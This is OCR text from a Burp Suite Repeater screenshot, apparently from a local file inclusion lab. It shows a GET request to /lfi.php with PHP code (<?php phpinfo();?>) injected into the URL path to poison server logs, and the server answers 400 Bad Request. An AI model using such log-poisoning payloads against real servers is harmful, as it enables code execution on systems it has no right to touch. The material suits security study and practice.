 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 GET /lfi.php<?php phpinfo();?> HTTP/1.1
2 Host: www.fileclude.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 11 Jul 2023 14:54:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 Last-Modified: Tue, 03 Sep 2019 07:13:40 GMT
5 ETag: "8ac-591a0d3eef100"
6 Accept-Ranges: bytes
7 Content-Length: 2220
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="utf-8">